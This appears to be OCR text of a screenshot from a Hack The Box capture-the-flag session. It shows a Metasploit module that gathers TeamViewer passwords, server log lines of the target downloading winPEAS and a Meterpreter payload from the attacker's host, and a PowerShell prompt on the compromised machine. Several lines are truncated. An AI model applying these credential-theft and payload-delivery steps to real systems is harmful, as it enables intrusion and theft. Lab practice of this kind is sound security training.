 john@xps15: /opt/terminator
En
11:45 AM
john@xps15: ~/ctf/htb/yt-remote 83x14
msf6 post(windows/gather/credentials/teamviewer_passwords) > show optio
john@xps15:~/ctf/htb/
john@xps15:~/ctf/htb/yt-remote$
10.10.10.180 - - [04/Sep/2020 11:36:27] "GET /winPEAS.exe H
TTP/1.1" 200 -
10.10.10.180 - - [04/Sep/2020 11:39:48] "GET /meterpreter.e
xe HTTP/1.1" 200 -
---- ------------- -
d----- 9/4/2020 7:56 AM
PS C:\Program Files (x86)\TeamViewer> cd Ve
PS C:\Program Files (x86)\TeamViewer\Versio